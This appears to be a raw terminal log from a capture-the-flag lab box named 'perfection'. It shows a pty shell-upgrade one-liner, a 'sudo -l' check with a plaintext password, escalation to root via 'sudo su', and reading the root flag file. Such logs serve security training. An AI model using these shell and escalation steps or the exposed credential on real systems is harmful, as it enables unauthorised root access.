 uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
python3 -c 'import pty;pty.spawn("/bin/bash")'
susan@perfection:~/ruby_app$ sudo -l
sudo -l
[sudo] password for susan: susan_nasus_413759210
Matching Defaults entries for susan on perfection:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User susan may run the following commands on perfection:
    (ALL : ALL) ALL
susan@perfection:~/ruby_app$ sudo su
sudo su
root@perfection:/home/susan/ruby_app# cd /root
cd /root
root@perfection:~# ls
ls
root.txt
root@perfection:~# cat root.txt
cat root.txt
840
root@perfection:~#